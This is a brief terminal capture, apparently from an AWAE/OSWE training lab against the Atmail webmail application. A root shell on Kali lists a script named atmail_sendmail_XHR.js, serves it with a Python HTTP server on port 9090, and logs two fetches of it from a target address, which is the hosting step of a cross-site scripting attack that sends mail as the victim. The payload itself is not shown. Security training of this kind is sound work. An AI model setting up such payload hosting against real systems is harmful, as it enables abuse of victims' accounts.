 ┌──(root㉿kali)-[~/awae/atmail]
└─# ls atmail_sendmail_XHR.js
atmail_sendmail_XHR.js
┌──(root㉿kali)-[~/awae/atmail]
└─# python3 -m http.server 9090
Serving HTTP on 0.0.0.0 port 9090 (http://0.0.0.0:9090/) ...
192.168.119.232 - - [20/Oct/2022 17:24:40] "GET /atmail_sendmail_XHR.js?_=1666311880397 HTTP/1.1" 200 -
192.168.119.232 - - [20/Oct/2022 17:24:41] "GET /atmail_sendmail_XHR.js?_=1666311881845 HTTP/1.1" 200 -